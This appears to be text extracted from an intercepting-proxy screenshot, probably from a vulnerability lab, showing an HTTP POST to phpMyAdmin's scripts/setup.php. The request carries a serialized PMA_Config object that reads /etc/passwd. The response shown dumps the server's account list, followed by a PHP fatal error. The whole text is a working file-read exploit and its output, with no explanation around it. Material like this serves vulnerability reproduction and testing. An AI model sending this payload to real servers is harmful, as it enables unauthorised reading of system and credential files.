 Request
Raw Params Headers Hex
POST /scripts/setup.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 May 2018 11:20:39 GMT
Server: Apache/2.4.10 (Debian) PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: path=/scripts/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1337
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br />
<b>Fatal error</b>: Cannot use object of type PMA_Config as array in
<b>/var/www/html/scripts/setup.php</b> on line <b>35</b><br />